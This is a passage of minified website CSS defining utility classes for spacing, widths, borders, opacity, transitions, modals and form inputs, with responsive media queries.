img{opacity:.8}.oflowhide{overflow:hidden}.oflowxhide{overflow-x:hidden}.oflowvis{overflow:visible}.oflowscroll{overflow:scroll}.oflowauto{overflow:auto}.nosel{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.noshad{text-shadow:none;-webkit-box-shadow:none!important;box-shadow:none!important}.is{-webkit-box-shadow:inset 0 3px 3px rgba(0,0,0,.33);box-shadow:inset 0 3px 3px rgba(0,0,0,.33)}.os{-webkit-box-shadow:0 3px 3px rgba(0,0,0,.33);box-shadow:0 3px 3px rgba(0,0,0,.33)}.lh{line-height:normal}.lh12{line-height:12px!important}.bbox{-webkit-box-sizing:border-box;box-sizing:border-box}.vtop,.vtop .td,.vtop .th,.vtop td,.vtop th{vertical-align:top}.vmid,.vmid .td,.vmid .th,.vmid td,.vmid th{vertical-align:middle}.vbot,.vbot .td,.vbot .th,.vbot td,.vbot th{vertical-align:bottom}.vtxttop,.vtxttop .td,.vtxttop .th,.vtxttop td,.vtxttop th{vertical-align:text-top}.vtxtbot,.vtxtbot .td,.vtxtbot .th,.vtxtbot td,.vtxtbot th{vertical-align:text-bottom}.sep{border-collapse:separate}.hrs{margin-bottom:24px;padding-bottom:12px;border-bottom:1px solid #dfdfe0;float:none;clear:both;display:block;-webkit-box-shadow:0 1px rgba(255,255,255,.75);box-shadow:0 1px rgba(255,255,255,.75)}.hrd{margin-bottom:24px;padding-bottom:12px;border-bottom:1px solid #dfdfe0;border-style:dashed;float:none;clear:both;display:block;text-shadow:0 1px #fff}.imgbdr{background:#fff;border:1px solid #bfbfc0;padding:3px;cursor:pointer}.imgFull{width:100%;height:auto}.imgMax,.imgMax img{max-width:100%;height:auto}.bkgdCover{background-size:cover}.bkgd-nr{background-repeat:no-repeat}.scroll{overflow:auto;-webkit-overflow-scrolling:touch}.scrollx{overflow-x:scroll}.scrolly{overflow-y:scroll}body div .m0{margin:0}.mauto{margin:0 auto}.mtauto{margin-top:auto}.mbauto{margin-bottom:auto}.row{padding-bottom:12px}.row p:last-of-type{padding-bottom:0}.nowrap{white-space:nowrap}.wrappable{white-space:normal!important}.rel{position:relative}.absl{position:absolute}.fixd{position:fixed}.stcky{position:-webkit-sticky;position:sticky}.ellip{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.justify{text-align:justify;font-size:.1px;line-height:0}.justify:after{content:"";display:inline-block;width:100%}.form .blank,.justify .blank{display:inline-block;margin:0!important;padding:0!important;height:0}.p0{padding:0!important}.pxxs{padding:3px!important}.pxs{padding:6px!important}.ps{padding:9px!important}.pm{padding:12px!important}.pl{padding:18px!important}.pxl{padding:24px!important}.pxxl{padding:36px!important}.pxxxl{padding:48px!important}.in0{padding-left:0!important;padding-right:0!important}.inxxs{padding-left:3px!important;padding-right:3px!important}.inxs{padding-left:6px!important;padding-right:6px!important}.ins{padding-left:9px!important;padding-right:9px!important}.inm{padding-left:12px!important;padding-right:12px!important}.inl{padding-left:18px!important;padding-right:18px!important}.inxl{padding-left:24px!important;padding-right:24px!important}.inxxl{padding-left:36px!important;padding-right:36px!important}.inxxxl{padding-left:48px!important;padding-right:48px!important}body .uu0{padding-top:0!important;padding-bottom:0!important}body .uuxxs{padding-top:3px!important;padding-bottom:3px!important}body .uuxs{padding-top:6px!important;padding-bottom:6px!important}body .uus{padding-top:9px!important;padding-bottom:9px!important}body .uum{padding-top:12px!important;padding-bottom:12px!important}body .uul{padding-top:18px!important;padding-bottom:18px!important}body .uuxl{padding-top:24px!important;padding-bottom:24px!important}body .uuxxl{padding-top:36px!important;padding-bottom:36px!important}body .uuxxxl{padding-top:48px!important;padding-bottom:48px!important}.pt0{padding-top:0!important}.ptxxs{padding-top:3px!important}.ptxs{padding-top:6px!important}.pts{padding-top:9px!important}.ptm{padding-top:12px!important}.ptl{padding-top:18px!important}.ptxl{padding-top:24px!important}.ptxxl{padding-top:36px!important}.ptxxxl{padding-top:48px!important}.pb0{padding-bottom:0!important}.pbxxs{padding-bottom:3px!important}.pbxs{padding-bottom:6px!important}.pbs{padding-bottom:9px!important}.pbm{padding-bottom:12px!important}.pbl{padding-bottom:18px!important}.pbxl{padding-bottom:24px!important}.pbxxl{padding-bottom:36px!important}.pbxxxl{padding-bottom:48px!important}.pr0{padding-right:0!important}.prxxs{padding-right:3px!important}.prxs{padding-right:6px!important}.prs{padding-right:9px!important}.prm{padding-right:12px!important}.prl{padding-right:18px!important}.prxl{padding-right:24px!important}.prxxl{padding-right:36px!important}.prxxxl{padding-right:48px!important}.pl0{padding-left:0!important}.plxxs{padding-left:3px!important}.plxs{padding-left:6px!important}.pls{padding-left:9px!important}.plm{padding-left:12px!important}.pll{padding-left:18px!important}.plxl{padding-left:24px!important}.plxxl{padding-left:36px!important}.plxxxl{padding-left:48px!important}@media screen and (max-width:1023px){.p0-l{padding:0!important}.pxxs-l{padding:3px!important}.pxs-l{padding:6px!important}.ps-l{padding:9px!important}.pm-l{padding:12px!important}.pl-l{padding:18px!important}.pxl-l{padding:24px!important}.pxxl-l{padding:36px!important}.pxxxl-l{padding:48px!important}.in0-l{padding-left:0!important;padding-right:0!important}.inxxs-l{padding-left:3px!important;padding-right:3px!important}.inxs-l{padding-left:6px!important;padding-right:6px!important}.ins-l{padding-left:9px!important;padding-right:9px!important}.inm-l{padding-left:12px!important;padding-right:12px!important}.inl-l{padding-left:18px!important;padding-right:18px!important}.inxl-l{padding-left:24px!important;padding-right:24px!important}.inxxl-l{padding-left:36px!important;padding-right:36px!important}.inxxxl-l{padding-left:48px!important;padding-right:48px!important}.uu0-l{padding-top:0!important;padding-bottom:0!important}.uuxxs-l{padding-top:3px!important;padding-bottom:3px!important}.uuxs-l{padding-top:6px!important;padding-bottom:6px!important}.uus-l{padding-top:9px!important;padding-bottom:9px!important}.uum-l{padding-top:12px!important;padding-bottom:12px!important}.uul-l{padding-top:18px!important;padding-bottom:18px!important}.uuxl-l{padding-top:24px!important;padding-bottom:24px!important}.uuxxl-l{padding-top:36px!important;padding-bottom:36px!important}.uuxxxl-l{padding-top:48px!important;padding-bottom:48px!important}.pt0-l{padding-top:0!important}.ptxxs-l{padding-top:3px!important}.ptxs-l{padding-top:6px!important}.pts-l{padding-top:9px!important}.ptm-l{padding-top:12px!important}.ptl-l{padding-top:18px!important}.ptxl-l{padding-top:24px!important}.ptxxl-l{padding-top:36px!important}.ptxxxl-l{padding-top:48px!important}.pb0-l{padding-bottom:0!important}.pbxxs-l{padding-bottom:3px!important}.pbxs-l{padding-bottom:6px!important}.pbs-l{padding-bottom:9px!important}.pbm-l{padding-bottom:12px!important}.pbl-l{padding-bottom:18px!important}.pbxl-l{padding-bottom:24px!important}.pbxxl-l{padding-bottom:36px!important}.pbxxxl-l{padding-bottom:48px!important}.pr0-l{padding-right:0!important}.prxxs-l{padding-right:3px!important}.prxs-l{padding-right:6px!important}.prs-l{padding-right:9px!important}.prm-l{padding-right:12px!important}.prl-l{padding-right:18px!important}.prxl-l{padding-right:24px!important}.prxxl-l{padding-right:36px!important}.prxxxl-l{padding-right:48px!important}.pl0-l{padding-left:0!important}.plxxs-l{padding-left:3px!important}.plxs-l{padding-left:6px!important}.pls-l{padding-left:9px!important}.plm-l{padding-left:12px!important}.pll-l{padding-left:18px!important}.plxl-l{padding-left:24px!important}.plxxl-l{padding-left:36px!important}.plxxxl-l{padding-left:48px!important}}@media screen and (max-width:767px){.p0-m{padding:0!important}.pxxs-m{padding:3px!important}.pxs-m{padding:6px!important}.ps-m{padding:9px!important}.pm-m{padding:12px!important}.pl-m{padding:18px!important}.pxl-m{padding:24px!important}.pxxl-m{padding:36px!important}.pxxxl-m{padding:48px!important}.in0-m{padding-left:0!important;padding-right:0!important}.inxxs-m{padding-left:3px!important;padding-right:3px!important}.inxs-m{padding-left:6px!important;padding-right:6px!important}.ins-m{padding-left:9px!important;padding-right:9px!important}.inm-m{padding-left:12px!important;padding-right:12px!important}.inl-m{padding-left:18px!important;padding-right:18px!important}.inxl-m{padding-left:24px!important;padding-right:24px!important}.inxxl-m{padding-left:36px!important;padding-right:36px!important}.inxxxl-m{padding-left:48px!important;padding-right:48px!important}body .uu0-m{padding-top:0!important;padding-bottom:0!important}body .uuxxs-m{padding-top:3px!important;padding-bottom:3px!important}body .uuxs-m{padding-top:6px!important;padding-bottom:6px!important}body .uus-m{padding-top:9px!important;padding-bottom:9px!important}body .uum-m{padding-top:12px!important;padding-bottom:12px!important}body .uul-m{padding-top:18px!important;padding-bottom:18px!important}body .uuxl-m{padding-top:24px!important;padding-bottom:24px!important}body .uuxxl-m{padding-top:36px!important;padding-bottom:36px!important}body .uuxxxl-m{padding-top:48px!important;padding-bottom:48px!important}.pt0-m{padding-top:0!important}.ptxxs-m{padding-top:3px!important}.ptxs-m{padding-top:6px!important}.pts-m{padding-top:9px!important}.ptm-m{padding-top:12px!important}.ptl-m{padding-top:18px!important}.ptxl-m{padding-top:24px!important}.ptxxl-m{padding-top:36px!important}.ptxxxl-m{padding-top:48px!important}.pb0-m{padding-bottom:0!important}.pbxxs-m{padding-bottom:3px!important}.pbxs-m{padding-bottom:6px!important}.pbs-m{padding-bottom:9px!important}.pbm-m{padding-bottom:12px!important}.pbl-m{padding-bottom:18px!important}.pbxl-m{padding-bottom:24px!important}.pbxxl-m{padding-bottom:36px!important}.pbxxxl-m{padding-bottom:48px!important}.pr0-m{padding-right:0!important}.prxxs-m{padding-right:3px!important}.prxs-m{padding-right:6px!important}.prs-m{padding-right:9px!important}.prm-m{padding-right:12px!important}.prl-m{padding-right:18px!important}.prxl-m{padding-right:24px!important}.prxxl-m{padding-right:36px!important}.prxxxl-m{padding-right:48px!important}.pl0-m{padding-left:0!important}.plxxs-m{padding-left:3px!important}.plxs-m{padding-left:6px!important}.pls-m{padding-left:9px!important}.plm-m{padding-left:12px!important}.pll-m{padding-left:18px!important}.plxl-m{padding-left:24px!important}.plxxl-m{padding-left:36px!important}.plxxxl-m{padding-left:48px!important}}@media screen and (max-width:480px){.pl0-s{padding-left:0!important}.plxxs-s{padding-left:3px!important}.plxs-s{padding-left:6px!important}.pls-s{padding-left:9px!important}.plm-s{padding-left:12px!important}.pll-s{padding-left:18px!important}.plxl-s{padding-left:24px!important}.plxxl-s{padding-left:36px!important}.plxxxl-s{padding-left:48px!important}.in0-s{padding-left:0!important;padding-right:0!important}.inxxs-s{padding-left:3px!important;padding-right:3px!important}.inxs-s{padding-left:6px!important;padding-right:6px!important}.ins-s{padding-left:9px!important;padding-right:9px!important}.inm-s{padding-left:12px!important;padding-right:12px!important}.inl-s{padding-left:18px!important;padding-right:18px!important}.inxl-s{padding-left:24px!important;padding-right:24px!important}.inxxl-s{padding-left:36px!important;padding-right:36px!important}.inxxxl-s{padding-left:48px!important;padding-right:48px!important}body .uu0-s{padding-top:0!important;padding-bottom:0!important}body .uuxxs-s{padding-top:3px!important;padding-bottom:3px!important}body .uuxs-s{padding-top:6px!important;padding-bottom:6px!important}body .uus-s{padding-top:9px!important;padding-bottom:9px!important}body .uum-s{padding-top:12px!important;padding-bottom:12px!important}body .uul-s{padding-top:18px!important;padding-bottom:18px!important}body .uuxl-s{padding-top:24px!important;padding-bottom:24px!important}body .uuxxl-s{padding-top:36px!important;padding-bottom:36px!important}body .uuxxxl-s{padding-top:48px!important;padding-bottom:48px!important}.pt0-s{padding-top:0!important}.ptxxs-s{padding-top:3px!important}.ptxs-s{padding-top:6px!important}.pts-s{padding-top:9px!important}.ptm-s{padding-top:12px!important}.ptl-s{padding-top:18px!important}.ptxl-s{padding-top:24px!important}.ptxxl-s{padding-top:36px!important}.ptxxxl-s{padding-top:48px!important}.pb0-s{padding-bottom:0!important}.pbxxs-s{padding-bottom:3px!important}.pbxs-s{padding-bottom:6px!important}.pbs-s{padding-bottom:9px!important}.pbm-s{padding-bottom:12px!important}.pbl-s{padding-bottom:18px!important}.pbxl-s{padding-bottom:24px!important}.pbxxl-s{padding-bottom:36px!important}.pbxxxl-s{padding-bottom:48px!important}.pr0-s{padding-right:0!important}.prxxs-s{padding-right:3px!important}.prxs-s{padding-right:6px!important}.prs-s{padding-right:9px!important}.prm-s{padding-right:12px!important}.prl-s{padding-right:18px!important}.prxl-s{padding-right:24px!important}.prxxl-s{padding-right:36px!important}.prxxxl-s{padding-right:48px!important}.pl0-s{padding-left:0!important}.plxxs-s{padding-left:3px!important}.plxs-s{padding-left:6px!important}.pls-s{padding-left:9px!important}.pls-s{padding-left:12px!important}.pll-s{padding-left:18px!important}.plxl-s{padding-left:24px!important}.plxxl-s{padding-left:36px!important}.plxxxl-s{padding-left:48px!important}}.mt0{margin-top:0!important}.mtxxs{margin-top:3px!important}.mtxs{margin-top:6px!important}.mts{margin-top:9px!important}.mtm{margin-top:12px!important}.mtl{margin-top:18px!important}.mtxl{margin-top:24px!important}.mtxxl{margin-top:36px!important}.mtxxxl{margin-top:48px!important}.mb0{margin-bottom:0!important}.mbxxs{margin-bottom:3px!important}.mbxs{margin-bottom:6px!important}.mbs{margin-bottom:9px!important}.mbm{margin-bottom:12px!important}.mbl{margin-bottom:18px!important}.mbxl{margin-bottom:24px!important}.mbxxl{margin-bottom:36px!important}.mbxxxl{margin-bottom:48px!important}.mr0{margin-right:0!important}.mrxxs{margin-right:3px!important}.mrxs{margin-right:6px!important}.mrs{margin-right:9px!important}.mrm{margin-right:12px!important}.mrl{margin-right:18px!important}.mrxl{margin-right:24px!important}.mrxxl{margin-right:36px!important}.mrxxxl{margin-right:48px!important}.ml0{margin-left:0!important}.mlxxs{margin-left:3px!important}.mlxs{margin-left:6px!important}.mls{margin-left:9px!important}.mlm{margin-left:12px!important}.mll{margin-left:18px!important}.mlxl{margin-left:24px!important}.mlxxl{margin-left:36px!important}.mlxxxl{margin-left:48px!important}@media screen and (max-width:1023px){.mt0-l{margin-top:0!important}.mtxxs-l{margin-top:3px!important}.mtxs-l{margin-top:6px!important}.mts-l{margin-top:9px!important}.mtm-l{margin-top:12px!important}.mtl-l{margin-top:18px!important}.mtxl-l{margin-top:24px!important}.mtxxl-l{margin-top:36px!important}.mtxxxl-l{margin-top:48px!important}.mb0-l{margin-bottom:0!important}.mbxxs-l{margin-bottom:3px!important}.mbxs-l{margin-bottom:6px!important}.mbs-l{margin-bottom:9px!important}.mbm-l{margin-bottom:12px!important}.mbl-l{margin-bottom:18px!important}.mbxl-l{margin-bottom:24px!important}.mbxxl-l{margin-bottom:36px!important}.mbxxxl-l{margin-bottom:48px!important}.mr0-l{margin-right:0!important}.mrxxs-l{margin-right:3px!important}.mrxs-l{margin-right:6px!important}.mrs-l{margin-right:9px!important}.mrm-l{margin-right:12px!important}.mrl-l{margin-right:18px!important}.mrxl-l{margin-right:24px!important}.mrxxl-l{margin-right:36px!important}.mrxxxl-l{margin-right:48px!important}.ml0-l{margin-left:0!important}.mlxxs-l{margin-left:3px!important}.mlxs-l{margin-left:6px!important}.mls-l{margin-left:9px!important}.mlm-l{margin-left:12px!important}.mll-l{margin-left:18px!important}.mlxl-l{margin-left:24px!important}.mlxxl-l{margin-left:36px!important}.mlxxxl-l{margin-left:48px!important}}@media screen and (max-width:767px){.mt0-m{margin-top:0!important}.mtxxs-m{margin-top:3px!important}.mtxs-m{margin-top:6px!important}.mts-m{margin-top:9px!important}.mtm-m{margin-top:12px!important}.mtl-m{margin-top:18px!important}.mtxl-m{margin-top:24px!important}.mtxxl-m{margin-top:36px!important}.mtxxxl-m{margin-top:48px!important}.mb0-m{margin-bottom:0!important}.mbxxs-m{margin-bottom:3px!important}.mbxs-m{margin-bottom:6px!important}.mbs-m{margin-bottom:9px!important}.mbm-m{margin-bottom:12px!important}.mbl-m{margin-bottom:18px!important}.mbxl-m{margin-bottom:24px!important}.mbxxl-m{margin-bottom:36px!important}.mbxxxl-m{margin-bottom:48px!important}.mr0-m{margin-right:0!important}.mrxxs-m{margin-right:3px!important}.mrxs-m{margin-right:6px!important}.mrs-m{margin-right:9px!important}.mrm-m{margin-right:12px!important}.mrl-m{margin-right:18px!important}.mrxl-m{margin-right:24px!important}.mrxxl-m{margin-right:36px!important}.mrxxxl-m{margin-right:48px!important}.ml0-m{margin-left:0!important}.mlxxs-m{margin-left:3px!important}.mlxs-m{margin-left:6px!important}.mls-m{margin-left:9px!important}.mlm-m{margin-left:12px!important}.mll-m{margin-left:18px!important}.mlxl-m{margin-left:24px!important}.mlxxl-m{margin-left:36px!important}.mlxxxl-m{margin-left:48px!important}}@media screen and (max-width:480px){.mt0-s{margin-top:0!important}.mtxxs-s{margin-top:3px!important}.mtxs-s{margin-top:6px!important}.mts-s{margin-top:9px!important}.mtm-s{margin-top:12px!important}.mtl-s{margin-top:18px!important}.mtxl-s{margin-top:24px!important}.mtxxl-s{margin-top:36px!important}.mtxxxl-s{margin-top:48px!important}.mb0-s{margin-bottom:0!important}.mbxxs-s{margin-bottom:3px!important}.mbxs-s{margin-bottom:6px!important}.mbs-s{margin-bottom:9px!important}.mbm-s{margin-bottom:12px!important}.mbl-s{margin-bottom:18px!important}.mbxl-s{margin-bottom:24px!important}.mbxxl-s{margin-bottom:36px!important}.mbxxxl-s{margin-bottom:48px!important}.mr0-s{margin-right:0!important}.mrxxs-s{margin-right:3px!important}.mrxs-s{margin-right:6px!important}.mrs-s{margin-right:9px!important}.mrm-s{margin-right:12px!important}.mrl-s{margin-right:18px!important}.mrxl-s{margin-right:24px!important}.mrxxl-s{margin-right:36px!important}.mrxxxl-s{margin-right:48px!important}.ml0-s{margin-left:0!important}.mlxxs-s{margin-left:3px!important}.mlxs-s{margin-left:6px!important}.mls-s{margin-left:9px!important}.mlm-s{margin-left:12px!important}.mll-s{margin-left:18px!important}.mlxl-s{margin-left:24px!important}.mlxxl-s{margin-left:36px!important}.mlxxxl-s{margin-left:48px!important}}.bdr{border:1px solid #dfdfe0}.bdr0{border:0!important}.bdrt{border-top:1px solid #dfdfe0}.bdrt0{border-top:0!important}.bdrr{border-right:1px solid #dfdfe0}.bdrr0{border-right:0!important}.bdrb{border-bottom:1px solid #dfdfe0}.bdrb0{border-bottom:0!important}.bdrl{border-left:1px solid #dfdfe0}.bdrl0{border-left:0!important}.bdr.bm{border:2px solid #dfdfe0}.bdrt.bm{border-top:2px solid #dfdfe0}.bdrr.bm{border-right:2px solid #dfdfe0}.bdrb.bm{border-bottom:2px solid #dfdfe0}.bdrl.bm{border-left:2px solid #dfdfe0}.bdr.dash{border-style:dashed}.bdrt.dash{border-top-style:dashed}.bdrr.dash{border-right-style:dashed}.bdrb.dash{border-bottom-style:dashed}.bdrl.dash{border-left-style:dashed}.bdr.dot{border-style:dotted}.bdrt.dot{border-top-style:dotted}.bdrr.dot{border-right-style:dotted}.bdrb.dot{border-bottom-style:dotted}.bdrl.dot{border-left-style:dotted}.bdrcWht{border-color:#fff!important}.radius0{border-radius:0!important}.radius{border-radius:4px}.radiuss{border-radius:3px}.radius-circle{border-radius:50%}.radius-t{border-radius:4px 4px 0 0!important}.radius-st{border-radius:3px 3px 0 0!important}.radius-b{border-radius:0 0 4px 4px!important}.radius-sb{border-radius:0 0 3px 3px!important}.radius-bl{border-bottom-left-radius:11px}.radius-br{border-bottom-right-radius:11px}.radius-tl{border-top-left-radius:11px}.radius-tr{border-top-right-radius:11px}.w5,.w5r{width:5%!important}.w10,.w10r{width:10%!important}.w15,.w15r{width:15%!important}.w20,.w20r{width:20%!important}.w25,.w25r{width:25%!important}.w30,.w30r{width:30%!important}.w33,.w33r{width:33%!important}.w40,.w40r{width:40%!important}.w45,.w45r{width:45%!important}.w48,.w48r{width:48%!important}.w49,.w49r{width:49%!important}.w50,.w50r{width:50%!important}.w55,.w55r{width:55%!important}.w60,.w60r{width:60%!important}.w65,.w65r{width:65%!important}.w66,.w66r{width:66%!important}.w70,.w70r{width:70%!important}.w75,.w75r{width:75%!important}.w80,.w80r{width:80%!important}.w85,.w85r{width:85%!important}.w90,.w90r{width:90%!important}.w95,.w95r{width:95%!important}.w100{width:100%!important}.wAuto{width:auto!important}@media screen and (max-width:1600px){.w5-xl{width:5%!important}.w10-xl{width:10%!important}.w15-xl{width:15%!important}.w20-xl{width:20%!important}.w25-xl{width:25%!important}.w30-xl{width:30%!important}.w33-xl{width:33%!important}.w40-xl{width:40%!important}.w45-xl{width:45%!important}.w48-xl{width:48%!important}.w49-xl{width:49%!important}.w50-xl{width:50%!important}.w55-xl{width:55%!important}.w60-xl{width:60%!important}.w65-xl{width:65%!important}.w66-xl{width:66%!important}.w70-xl{width:70%!important}.w75-xl{width:75%!important}.w80-xl{width:80%!important}.w85-xl{width:85%!important}.w90-xl{width:90%!important}.w95-xl{width:95%!important}.w100-xl{width:100%!important}}@media screen and (max-width:1270px){.w5-pgw{width:5%!important}.w10-pgw{width:10%!important}.w15-pgw{width:15%!important}.w20-pgw{width:20%!important}.w25-pgw{width:25%!important}.w30-pgw{width:30%!important}.w33-pgw{width:33%!important}.w40-pgw{width:40%!important}.w45-pgw{width:45%!important}.w48-pgw{width:48%!important}.w49-pgw{width:49%!important}.w50-pgw{width:50%!important}.w55-pgw{width:55%!important}.w60-pgw{width:60%!important}.w65-pgw{width:65%!important}.w66-pgw{width:66%!important}.w70-pgw{width:70%!important}.w75-pgw{width:75%!important}.w80-pgw{width:80%!important}.w85-pgw{width:85%!important}.w90-pgw{width:90%!important}.w95-pgw{width:95%!important}.w100-pgw{width:100%!important}}@media screen and (max-width:1023px){.w5-l{width:5%!important}.w10-l{width:10%!important}.w15-l{width:15%!important}.w20-l{width:20%!important}.w25-l{width:25%!important}.w30-l{width:30%!important}.w33-l{width:33%!important}.w40-l{width:40%!important}.w45-l{width:45%!important}.w48-l{width:48%!important}.w49-l{width:49%!important}.w50-l{width:50%!important}.w55-l{width:55%!important}.w60-l{width:60%!important}.w65-l{width:65%!important}.w66-l{width:66%!important}.w70-l{width:70%!important}.w75-l{width:75%!important}.w80-l{width:80%!important}.w85-l{width:85%!important}.w90-l{width:90%!important}.w95-l{width:95%!important}.w100-l{width:100%!important}}@media screen and (max-width:767px){.w10r,.w15r,.w20r,.w25r,.w30r,.w33r,.w40r,.w45r,.w48r,.w49r,.w50r,.w55r,.w5r,.w60r,.w65r,.w66r,.w70r,.w75r,.w80r,.w90r{width:100%!important}.w5-m{width:5%!important}.w10-m{width:10%!important}.w15-m{width:15%!important}.w20-m{width:20%!important}.w25-m{width:25%!important}.w30-m{width:30%!important}.w33-m{width:33%!important}.w40-m{width:40%!important}.w45-m{width:45%!important}.w48-m{width:48%!important}.w49-m{width:49%!important}.w50-m{width:50%!important}.w55-m{width:55%!important}.w60-m{width:60%!important}.w65-m{width:65%!important}.w66-m{width:66%!important}.w70-m{width:70%!important}.w75-m{width:75%!important}.w80-m{width:80%!important}.w85-m{width:85%!important}.w90-m{width:90%!important}.w95-m{width:95%!important}.w100-m{width:100%!important}}@media screen and (max-width:480px){.w5-s{width:5%!important}.w10-s{width:10%!important}.w15-s{width:15%!important}.w20-s{width:20%!important}.w25-s{width:25%!important}.w30-s{width:30%!important}.w33-s{width:33%!important}.w40-s{width:40%!important}.w45-s{width:45%!important}.w48-s{width:48%!important}.w49-s{width:49%!important}.w50-s{width:50%!important}.w55-s{width:55%!important}.w60-s{width:60%!important}.w65-s{width:65%!important}.w66-s{width:66%!important}.w70-s{width:70%!important}.w75-s{width:75%!important}.w80-s{width:80%!important}.w85-s{width:85%!important}.w90-s{width:90%!important}.w95-s{width:95%!important}.w100-s{width:100%!important}}.h100{height:100%!important}.modal{background:#f2f2f2;z-index:999;position:absolute;height:90%;width:90%;top:5%;left:5%;-webkit-box-shadow:0 0 5px 5px rgba(0,0,0,.8);box-shadow:0 0 5px 5px rgba(0,0,0,.8);padding:24px 18px;-webkit-box-sizing:border-box;box-sizing:border-box}.dialog{display:none;position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0)}.dialog>div{position:absolute;background-color:rgba(0,0,0,.8);overflow:hidden;padding:18px 0;top:50%;margin-top:-50px;width:200px;left:50%;margin-left:-100px;text-align:center;color:#fff;font-size:16px;font-weight:700}.sash{position:absolute;color:#fff;background-color:#8cc63f;padding:3px 9px;margin-top:12px;margin-left:-8px;font-weight:700}.sash:before{border-right-color:#567b24}.sash:before{content:"";position:absolute;width:0;height:0;left:0;bottom:-7px;border-right-width:8px;border-right-style:solid;border-bottom:7px solid transparent}.sash+.tile{padding-top:45px}.sash.m+.tile{padding-top:55px}.sash.l+.tile{padding-top:59px}.sash.xl+.tile{padding-top:66px}.sash.xxl+.tile{padding-top:74px}.sash.xxxl+.tile{padding-top:86px}.sash.blu{background-color:#1eb0ee}.sash.blu:before{border-right-color:#0c709a}.sash.mag{background-color:#f4538d}.sash.mag:before{border-right-color:#d30e55}.sash.gry{background-color:#7f8081}.sash.gry:before{border-right-color:#4c4d4e}.rnum{display:inline-block;border-width:4px;border-style:solid;border-radius:50%;padding:3px 9px;position:relative;bottom:2px}.bcrmb{padding:12px 0;display:block}.bcrmb:after,.bcrmb:before{display:table;content:"";line-height:0}.bcrmb:after{clear:both}.bcrmb a,.bcrmb span{margin:6px 0;position:relative;float:left}.bcrmb a{color:#7f8081;border-bottom:1px solid #7f8081;margin-right:18px}.bcrmb a:after{content:"/";color:#7f8081;position:absolute;right:-12px;top:0}.bcrmb a:before{top:0}.bcrmb span{color:#37383a;font-weight:700}.bcrmb.cWht a{color:#fff;border-bottom-color:#fff}.bcrmb.cWht a:after{color:#fff}.bcrmb.cWht a:before{color:#fff}.bcrmb.cWht span{color:#fff}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.vid{position:absolute;top:0;left:0;width:100%;height:100%}.help-hvr:hover{background-color:#f9f9f9}.min90{min-height:90px}.arrow-right{position:relative;display:inline-block}.arrow-right:after,.arrow-right:before{width:0;height:0;content:'';border-style:solid;position:absolute;border-width:31px;top:-15px}.arrow-right:before{right:-70px;border-color:transparent transparent transparent #dfdfe0}.arrow-right:after{right:-68px;border-color:transparent transparent transparent #fff}@media screen and (max-width:480px){.arrow-right:after,.arrow-right:before{display:none}}.trans-e-150{-webkit-transition:-webkit-transform 150ms ease-in-out;transition:-webkit-transform 150ms ease-in-out;-o-transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out,-webkit-transform 150ms ease-in-out}.trans-e-250{-webkit-transition:-webkit-transform 250ms ease-in-out;transition:-webkit-transform 250ms ease-in-out;-o-transition:transform 250ms ease-in-out;transition:transform 250ms ease-in-out;transition:transform 250ms ease-in-out,-webkit-transform 250ms ease-in-out}.trans-e-300{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.trans-e-500{-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-o-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out}.trans-e-1000{-webkit-transition:-webkit-transform 1s ease-in-out;transition:-webkit-transform 1s ease-in-out;-o-transition:transform 1s ease-in-out;transition:transform 1s ease-in-out;transition:transform 1s ease-in-out,-webkit-transform 1s ease-in-out}.cw-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cw-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ccw-90{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.ccw-180{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.tp0{top:0}.tp100{top:100%}.btm0{bottom:0}.lt0{left:0}.rt0{right:0}.absl-full{position:absolute;top:0;bottom:0;left:0;right:0}.o0{opacity:0}.o01{opacity:.1}.o02{opacity:.2}.o03{opacity:.3}.o04{opacity:.4}.o05{opacity:.5}.o06{opacity:.6}.o07{opacity:.7}.o08{opacity:.8}.o09{opacity:.9}.o10{opacity:1}.fwn{font-weight:400!important}.no-select{-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.bboxi{-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.resize-none{resize:none}.badge{display:inline-block;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{color:#373839;margin:0;font-size:100%;vertical-align:middle;font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased}button,input{line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-family:foundry,'Helvetica Neue',Arial,sans-serif;-webkit-font-smoothing:antialiased;width:100%;padding:4px 3px;border:2px solid #ccc;margin-top:4px;font-size:16px;line-height:20px;color:#47484a;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}body 